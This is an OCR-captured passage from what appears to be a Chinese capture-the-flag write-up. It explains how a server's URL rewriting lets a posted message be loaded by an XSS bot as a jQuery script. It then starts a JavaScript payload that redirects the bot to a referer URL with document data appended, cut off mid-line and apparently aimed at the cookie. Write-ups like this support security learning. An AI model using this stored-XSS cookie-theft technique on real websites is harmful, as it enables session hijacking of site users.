
1
http:
//39.107.33.96:20000/QWB_fl4g/Q
而服务端看到的地址为：
1
http:
//39.107.33.96:20000/index.php/
又因为服务器rewrite解析的问题，以上地址等价为：
1
http:
//39.107.33.96:20000/index.php/
这是我们可控的留言的内容，也就是说，留言的内容
会被xss bot当成jquery.min.js加载并执行。留言中内
容，我们这样写：
1
var
a=window.referer;
2
window.location.href= a + document.c